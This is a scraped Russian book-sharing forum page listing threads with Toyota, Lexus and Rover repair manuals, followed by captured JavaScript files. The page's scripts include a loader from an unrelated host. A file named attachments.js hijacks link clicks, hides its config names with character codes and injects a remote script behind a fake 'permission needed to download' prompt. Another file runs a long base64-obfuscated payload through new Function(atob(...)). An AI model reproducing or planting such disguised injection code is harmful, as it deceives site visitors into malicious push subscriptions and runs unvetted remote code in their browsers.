	<ol class="discussionListItems">
	
		
			

			<li id="thread-158535" class="discussionListItem visible  " data-author="FAKKA1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/6985-fakka1/" class="avatar Av6985s" data-avatarhtml="true"><img src="data/avatars/s/6/6985.jpg?1441390022" width="48" height="48" alt="FAKKA1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/lexus-rx300-rx330-ustroystvo-tehnicheskoe-obsluzhivanie-i-remont.158535/"
								class="PreviewTooltip"
								data-previewUrl="book/lexus-rx300-rx330-ustroystvo-tehnicheskoe-obsluzhivanie-i-remont.158535/preview">Lexus RX300 / RX330: Устройство, техническое обслуживание и ремонт</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/6985-fakka1/" class="username" dir="auto" title="Автор темы">FAKKA1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">18 май 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>955</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/6985-fakka1/" class="username" dir="auto">FAKKA1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="18 май 2015 в 16:47">18 май 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-158598" class="discussionListItem visible  " data-author="Penguins">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/6508-penguins/" class="avatar Av6508s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Penguins" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/toyota-highlander-modeli-2wd-4wd-2001-2007-gg-vipuska-ustroystvo-tehnicheskoe-obsluzhivanie-i-remont.158598/"
								class="PreviewTooltip"
								data-previewUrl="book/toyota-highlander-modeli-2wd-4wd-2001-2007-gg-vipuska-ustroystvo-tehnicheskoe-obsluzhivanie-i-remont.158598/preview">Toyota Highlander: Модели 2WD&amp;4WD 2001-2007 гг. выпуска. Устройство, техническое обслуживание и ремонт</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/6508-penguins/" class="username" dir="auto" title="Автор темы">Penguins</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">3 фев 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>1.076</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/6508-penguins/" class="username" dir="auto">Penguins</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="3 фев 2015 в 18:01">3 фев 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-158731" class="discussionListItem visible  " data-author="Eskin1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/1615-eskin1/" class="avatar Av1615s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Eskin1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/lexus-rx350-2006-2009-gg-vipuska-toyota-harrier-2006-2008-gg-vipuska-toyota-highlander-s-2007-i-2010-goda-vipuska-ustroystvo-tehnicheskoe-obs.158731/"
								class="PreviewTooltip"
								data-previewUrl="book/lexus-rx350-2006-2009-gg-vipuska-toyota-harrier-2006-2008-gg-vipuska-toyota-highlander-s-2007-i-2010-goda-vipuska-ustroystvo-tehnicheskoe-obs.158731/preview">Lexus RX350 (2006-2009 гг: выпуска), Toyota Harrier (2006-2008 гг. выпуска), Toyota Highlander с 2007 и 2010 года выпуска. Устройство, техническое обс</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/1615-eskin1/" class="username" dir="auto" title="Автор темы">Eskin1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">27 июн 2013</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>426</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/1615-eskin1/" class="username" dir="auto">Eskin1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="27 июн 2013 в 16:02">27 июн 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-245115" class="discussionListItem visible  " data-author="XDealer">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/1586-xdealer/" class="avatar Av1586s" data-avatarhtml="true"><img src="data/avatars/s/1/1586.jpg?1339578102" width="48" height="48" alt="XDealer" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/toyota-camry-lexus-es-300-330-2002-2005-remont-i-tehnicheskoe-obsluzhivanie.245115/"
								class="PreviewTooltip"
								data-previewUrl="book/toyota-camry-lexus-es-300-330-2002-2005-remont-i-tehnicheskoe-obsluzhivanie.245115/preview">Toyota Camry Lexus ES 300/330 2002-2005: Ремонт и техническое обслуживание</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/1586-xdealer/" class="username" dir="auto" title="Автор темы">XDealer</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">11 июн 2012</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>3</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>861</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/1622-halmach1/" class="username" dir="auto">Halmach1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="12 июн 2012 в 01:30">12 июн 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-245120" class="discussionListItem visible  " data-author="Cyapa">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/6836-cyapa/" class="avatar Av6836s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Cyapa" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/rover-75-and-mg-zt-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.245120/"
								class="PreviewTooltip"
								data-previewUrl="book/rover-75-and-mg-zt-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.245120/preview">Rover 75 and MG ZT 1999-2006: Ремонт и техническое обслуживание</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/6836-cyapa/" class="username" dir="auto" title="Автор темы">Cyapa</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">15 апр 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>3</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>578</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/6836-cyapa/" class="username" dir="auto">Cyapa</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="16 апр 2015 в 05:40">16 апр 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-61" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/forums/other/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Ftoyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769522066,
		today: 1769461200,
		todayDow: 2
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 552
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIz